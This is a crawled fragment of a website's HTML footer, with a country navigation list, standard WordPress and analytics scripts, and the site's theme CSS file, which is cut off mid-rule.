<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://modelsindelhi.in/s/a18dee.css
body_size: 7031
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none;margin:0}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}embed,iframe,object{max-width:100%}body,input,textarea{color:#777;font:13px 'PT Sans', sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:'Philosopher', sans-serif;color:#555}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:22px;line-height:28px}h6{font-size:19px;line-height:25px;text-transform:uppercase}.no-margin-top{margin-top:0px !important}.no-margin-bottom{margin-bottom:0px !important}.no-margin-left{margin-left:0px !important}.no-margin-right{margin-right:0px !important}.no-padding-top{padding-top:0px !important}.no-padding-bottom{padding-bottom:0px !important}.no-padding-left{padding-left:0px !important}.no-padding-right{padding-right:0px !important}.no-border-top{border-top:0 none !important}.no-border-bottom{border-bottom:0 none !important}.no-border-left{border-left:0 none !important}.no-border-right{border-right:0 none !important}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:0 0 40px}p{margin-bottom:15px}strong{font-weight:bold}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px}pre,code,kbd{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;background-color:#F9F9F9}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;margin:0 0 1.625em}ins{background:#fff9c0}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}blockquote{font-style:italic;font-weight:normal;padding:20px;background:#fff;border-left:4px solid #05a9c5;margin-bottom:20px;background-color:#F9F9F9}blockquote p{margin:0}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:300;letter-spacing:0.05em;text-transform:uppercase}.breadcrumb{float:right;text-align:right;margin-top:5px;margin-bottom:5px;font-size:12px}.breadcrumb ul li{display:inline-block;margin-right:6px;margin-left:0px;color:#999}.breadcrumb ul li a{color:#999;margin-right:6px}.breadcrumb ul li a:hover,.breadcrumb ul li.current_item{color:#666}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{appearance:none !important}input[type=text],input[type=password],textarea{padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,textarea:focus{border:1px solid #ccc}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;-o-transition-duration:400ms;-o-transition-property:width, background;-o-transition-timing-function:ease;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;cursor:pointer;text-indent:25px}input.s:focus{width:100px;padding-left:10px;border-color:#eaeaea;text-indent:0}input[type="reset"],input[type="button"],input[type="submit"]{border:1px solid #0596AF;color:#fff;display:inline-block;border-radius:3px;height:40px;margin-bottom:30px;padding:0px 25px;appearance:none !important;cursor:pointer;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}a{color:#05a9c5;text-decoration:none}a:focus,a:active,a:hover{text-decoration:none}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}.assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}#access a.assistive-text:active,#access a.assistive-text:focus{background:#eee;border-bottom:1px solid #ddd;color:#1982d1;clip:auto !important;font-size:12px;position:absolute;text-decoration:underline;top:0;left:7.6%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}a.readmore{border:1px solid #0596AF;color:#fff;display:inline-block;padding:5px 25px 0;border-radius:3px;padding:1px 8px 2px;float:right;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}a.readmore:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}a.readmore:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}a.more-link:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.back-to-top{position:fixed;bottom:10px;right:10px}.back-to-top a{width:35px;height:35px;text-indent:-20000px;display:block;background-image:url(/wp-content/themes/attitude/images/back-to-top.png)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher', sans-serif;line-height:42px}#site-title a{color:#555}#site-title a img{vertical-align:inherit;max-width:978px}#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active{color:#05a9c5}#site-description{font:13px 'PT Sans', sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}.social-profiles{float:left}.social-profiles ul{margin:-10px 0 0;float:right}.social-profiles ul li{margin-top:10px;float:left}.social-profiles ul li a{display:block;width:30px;height:30px;text-indent:-99999px;background-image:url(/wp-content/themes/attitude/images/social-icons.png);background-position:right bottom;-o-transition:all 0.2s linear;transition:all 0.2s linear}.social-profiles ul li.facebook a{background-position:0 0}.social-profiles ul li.facebook a:hover{background-position:0 -40px}.social-profiles ul li.twitter a{background-position:-40px 0}.social-profiles ul li.twitter a:hover{background-position:-40px -40px}.social-profiles ul li.google-plus a{background-position:-80px 0}.social-profiles ul li.google-plus a:hover{background-position:-80px -40px}.social-profiles ul li.pinterest a{background-position:-120px 0}.social-profiles ul li.pinterest a:hover{background-position:-120px -40px}.social-profiles ul li.linked a{background-position:-160px 0}.social-profiles ul li.linked a:hover{background-position:-160px -40px}.social-profiles ul li.tumblr a{background-position:-200px 0}.social-profiles ul li.tumblr a:hover{background-position:-200px -40px}.social-profiles ul li.vimeo a{background-position:-240px 0}.social-profiles ul li.vimeo a:hover{background-position:-240px -40px}.social-profiles ul li.my-space a{background-position:-280px 0}.social-profiles ul li.my-space a:hover{background-position:-280px -40px}.social-profiles ul li.flickr a{background-position:-320px 0}.social-profiles ul li.flickr a:hover{background-position:-320px -40px}.social-profiles ul li.you-tube a{background-position:-360px 0}.social-profiles ul li.you-tube a:hover{background-position:-360px -40px}.social-profiles ul li.rss a{background-position:-400px 0}.social-profiles ul li.rss a:hover{background-position:-400px -40px}.header-image{width:100%;height:auto}#access{border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{color:#777;display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access a:hover,#access ul li.current-menu-item a,#access ul li.current_page_ancestor a,#access ul li.current-menu-ancestor a,#access ul li.current_page_item a,#access ul li:hover>a{color:#05A9C5}#access ul li ul,#access ul li:hover ul li ul{display:none;z-index:9999}#access ul li:hover ul,#access ul li ul li:hover ul{display:block}#access ul li ul{position:absolute;background-color:#fff;border-top:4px solid #05A9C5;top:55px;left:0px;width:190px}#access ul li ul li{float:none;border-bottom:1px solid #EAEAEA;border-left:1px solid #EAEAEA;border-right:1px solid #EAEAEA;padding:0}#access ul li ul li a,#access ul li.current-menu-item ul li a,#access ul li ul li.current-menu-item a,#access ul li.current_page_ancestor ul li a,#access ul li.current-menu-ancestor ul li a,#access ul li.current_page_item ul li a{float:none;line-height:21px;font-size:13px;font-weight:normal;height:100%;padding:6px 10px;color:#777;text-transform:capitalize}#access ul li ul li a:hover,#access ul li ul li:hover>a,#access ul li.current-menu-item ul li a:hover{background-color:#F9F9F9;color:#05A9C5}#access ul li ul li ul{left:190px;top:-4px}#access select{display:none}.slogan-wrap{font-family:'Philosopher', sans-serif;background-color:#05a9c5;padding:24px 0;margin-bottom:4px}.slogan-wrap .slogan{font-size:24px;line-height:30px;color:#fff;width:80%;float:left}.slogan-wrap .slogan span{font:13px 'PT Sans', sans-serif;line-height:20px;display:block;padding-top:5px}.slogan-wrap .view-work{color:#494949;font-size:18px;float:right;display:block;border:2px solid #fff;text-align:center;height:28px;padding:8px 15px 0;margin-top:8px;border-radius:3px;background:#b5e6ee;background:-webkit-linear-gradient(#d0eef4, #b5e6ee);background:-moz-linear-gradient(#d0eef4, #b5e6ee);background:-ms-linear-gradient(#d0eef4, #b5e6ee);background:-o-linear-gradient(#d0eef4, #b5e6ee);background:-webkit-gradient(#d0eef4, #b5e6ee);background:linear-gradient(#d0eef4, #b5e6ee);box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);text-shadow:0 1px 0 rgba(251, 251, 251, 0.7)}.slogan-wrap .view-work:hover{background:-webkit-linear-gradient(#E3F5F9, #b5e6ee);background:-moz-linear-gradient(#E3F5F9, #b5e6ee);background:-ms-linear-gradient(#E3F5F9, #b5e6ee);background:-o-linear-gradient(#E3F5F9, #b5e6ee);background:-webkit-gradient(#E3F5F9, #b5e6ee);background:linear-gradient(#E3F5F9, #b5e6ee)}.slogan-wrap .view-work:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}.featured-slider,.featured-slider .slider-cycle{position:relative;margin-top:-1px;margin-bottom:4px}.featured-slider .displayblock{display:block}.featured-slider .displaynone{display:none}.featured-text{position:absolute;bottom:55px;right:30px;text-align:right;color:#fff}.featured-text .featured-title{font:24px 'Philosopher',sans-serif;line-height:30px;padding:10px 20px;background:#05A9C5;background:rgba(5, 169, 197, 0.9);float:right;max-width:55%}.featured-text .featured-title a{color:#fff}.featured-text .featured-content{padding:20px;background:#555;background:rgba(85, 85, 85, 0.9);margin-top:4px;float:right;clear:right;width:35%}#controllers{text-align:center;line-height:0;position:absolute;width:100%;bottom:15px;z-index:9999}#controllers a{width:14px;height:14px;margin:0 4px;overflow:hidden;display:inline-block;background-color:#fff;border-radius:10px;color:#fff}#controllers a:hover,#controllers a.active{background-color:#05A9C5;color:#05A9C5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input,#main form textarea{box-sizing:border-box}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:15px}#content ul{list-style-type:disc}#content ul,#content ol{margin:0 0 20px 30px}#content ul a,#content ol a{color:#777}#content ul a:hover,#content ol a:hover{text-decoration:none;color:#05A9C5}#content ol{list-style-type:decimal}#content ol ol{list-style:upper-alpha}#content ol ol ol{list-style:lower-roman}#content ol ol ol ol{list-style:lower-alpha}#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0}.service-item{padding-bottom:15px}.service-item .service-icon{width:40px;height:40px;border-radius:25px;background-color:rgba(0, 0, 0, 0.6);float:left;display:block;margin-right:20px;text-align:center}.service-item .service-icon img{height:40px;width:40px;border-radius:25px}#content .service-item .service-title{font-size:20px;line-height:25px;color:#555;display:block;overflow:hidden;padding-top:7px;padding-bottom:0}.sticky{background-color:#E6E6E6;padding:20px}#primary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.page-title-wrap{background-color:#F9F9F9;border-bottom:1px solid #EAEAEA;padding:20px 0}.page-title{font-size:24px;line-height:30px;color:#555;font-weight:normal;float:left;padding-top:2px}.page-title a{color:#555}.entry-title{font:24px 'Philosopher', sans-serif;line-height:30px}.entry-title,.entry-title a{color:#555}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#05A9C5}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta a{color:#555}.entry-meta a:hover{color:#05A9C5}.entry-meta span{padding:0 5px;display:inline-block}.tags{margin-bottom:50px}.tags a{color:#888;padding:0 0 0 10px}.tags a:hover{color:#05A9C5}.post-featured-image{margin-bottom:30px;max-width:700px}.post-featured-image a{display:block}.entry-content dt,.comment-content dt{font-weight:bold}.entry-content dd,.comment-content dd{margin-bottom:20px}.entry-content{padding-bottom:15px;display:block;overflow:hidden}.entry-content table,.comment-content table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%}.entry-content th,.comment-content th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase}.entry-content td,.comment-content td{border-top:1px solid #ddd;padding:6px 10px 6px 0}.column{margin-left:-3.06%}.column a{margin-bottom:10px;display:block}.one-half,.one-third,.one-fourth{float:left;margin:0 0 0 2.97%;padding-bottom:20px}.one-half{width:47.03%}.one-third{width:30.36%}.one-fourth{width:22.02%}#secondary{float:left;margin-left:3.06%;width:31.28%}.left-sidebar-template #primary{float:right}.left-sidebar-template #secondary{float:left}.one-column-template .wrapper{width:708px}.one-column-template .container{width:668px}.no-sidebar-template #content{width:668px;margin:0 auto}.custom-gallery #main{padding-bottom:20px}#content .custom-gallery-title,.custom-gallery-title a{font-size:20px;text-align:center;line-height:25px;color:#555;padding-bottom:0}.custom-gallery-title a:hover{color:#05A9C5}.blog-medium .post-featured-image{width:34.57%;float:left;margin-right:4.67%}.blog-medium .entry-content{padding-bottom:0}.map-location{background-color:#FFFFFF;border:1px solid #CCCCCC;margin-bottom:26px;padding:5px}.contact #primary .form label{display:block;padding-bottom:5px}.wpcf7 p{margin-bottom:0}.single .entry-meta{float:none;width:100%}.single .entry-meta-bar{padding-bottom:10px}.single #content .post,.page #content .page{border-top:0 none;padding-top:0px}.wide-layout .wrapper{max-width:100%;width:100%;box-shadow:0 0 0 #ddd}.wide-layout #branding,.wide-layout #colophon{margin:0}.image-attachment div.attachment{background:#f9f9f9;border:1px solid #ddd;border-width:1px 0;margin:0 -8.9% 1.625em;overflow:hidden;padding:1.625em 1.625em 0;text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto 1.625em;max-width:100%}.image-attachment div.attachment a img{border-color:#f9f9f9}.image-attachment div.attachment a:focus img,.image-attachment div.attachment a:hover img,.image-attachment div.attachment a:active img{border-color:#ddd;background:#fff}.image-attachment .entry-caption p{font-size:10px;letter-spacing:0.1em;line-height:2.6em;margin:0 0 2.6em;text-transform:uppercase}.comments-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#content .comments-area ul,#content .comments-area ol{margin:0 0 30px 30px}#content .comments-area ul ul,#content .comments-area ol ol{margin-bottom:0}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:0.857142857rem;color:#5e5e5e}.comments-area article header a{text-decoration:none;color:#5e5e5e}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:0.428571429rem 0.857142857rem;font-size:12px;font-size:0.857142857rem;font-weight:normal;color:#fff;background-repeat:repeat-x;background:#0088d0;background:-moz-linear-gradient(top, #009cee, #0088d0);background:-ms-linear-gradient(top, #009cee, #0088d0);background:-webkit-linear-gradient(top, #009cee, #0088d0);background:-o-linear-gradient(top, #009cee, #0088d0);background:linear-gradient(top, #009cee, #0088d0);border-radius:3px;border:1px solid #007cbd}.comments-area li.bypostauthor cite span{position:absolute;margin-left:5px;margin-left:0.357142857rem;padding:2px 5px;padding:0.142857143rem 0.357142857rem;font-size:10px;font-size:0.714285714rem}a.comment-reply-link{font-size:13px;font-size:0.928571429rem;line-height:1.846153846;color:#686868}a.comment-reply-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}#respond{margin-top:48px;margin-top:3.428571429rem}#respond h3#reply-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:0.714285714rem;font-weight:normal;font-size:12px;font-size:0.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:0.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{box-sizing:border-box;font-size:12px;font-size:0.857142857rem;line-height:1.714285714;padding:10px;padding:0.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:0.857142857rem;line-height:2;color:#5e5e5e}.required{color:red}label ~ span.required{display:block;float:left;margin:-18px 0 0 -16px;margin:-1.285714286rem 0 0 -1.142857143rem}.img-border{background-color:#fff;padding:5px;border:1px solid #ccc}#wp_page_numbers{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0}#wp_page_numbers ul{list-style-type:none;list-style-image:none;margin:0;float:right}#wp_page_numbers ul li{float:left;margin-left:7px}#wp_page_numbers ul li.page_info{padding:3px 8px 0;color:#999}#wp_page_numbers ul li a{color:#777;display:block;float:left;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}#wp_page_numbers ul li a:hover,#wp_page_numbers ul li.active_page a{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}#wp_page_numbers ul li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.wp-pagenavi{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center}.wp-pagenavi .pages{padding:3px 7px 0;color:#999}.wp-pagenavi .current,.wp-pagenavi a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px;margin-left:4px}.wp-pagenavi .current,.wp-pagenavi a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.wp-pagenavi a:active{box-shadow:inset 